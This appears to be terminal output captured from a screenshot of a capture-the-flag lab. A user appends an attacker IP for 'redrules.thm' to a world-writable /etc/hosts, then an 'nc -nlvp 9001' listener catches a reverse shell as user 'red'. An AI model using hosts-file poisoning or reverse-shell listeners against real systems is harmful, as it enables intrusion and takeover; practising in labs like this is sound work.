 Parrot Terminal
File Edit View Search Terminal Help
root        3071  0.0  0.0  21412  3244 ?        S    08:40   0:00 /lib/systemd/systemd-udevd
root        3072  0.0  0.0  21412  3244 ?        S    08:40   0:00 /lib/systemd/systemd-udevd
root        3073  0.0  0.0  21412  3180 ?        S    08:40   0:00 /lib/systemd/systemd-udevd
root        3074  0.6  0.2  13928  9200 ?        Ss   08:40   0:00 sshd: blue [priv]
blue        3077  1.0  0.2  18380  9268 ?        Ss   08:40   0:00 /lib/systemd/systemd --user
blue        3078  0.0  0.0 168760  3352 ?        S    08:40   0:00 (sd-pam)
blue        3158  0.0  0.1  14060  5908 ?        S    08:40   0:00 sshd: blue@pts/0
blue        3159  0.6  0.1   8280  5208 pts/0    Ss   08:40   0:00 -bash
blue        3170  0.0  0.0   8888  3244 pts/0    R+   08:40   0:00 ps aux
blue@red:~$ ls -la /etc/hosts
-rw-r--rw- 1 root adm 242 Mar 20 08:39 /etc/hosts
blue@red:~$ Roses are Red and you suck Blue
blue@red:~$ echo "10.21.66.61 redrules.thm" >> /etc/hosts
blue@red:~$ Red Rules, Blue Drools!
[appdone@parrot]-[~]
$nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.21.66.61] from (UNKNOWN) [10.10.35.115] 51972
bash: cannot set terminal process group (2743): Inappropriate ioctl for device
bash: no job control in this shell
red@red:~$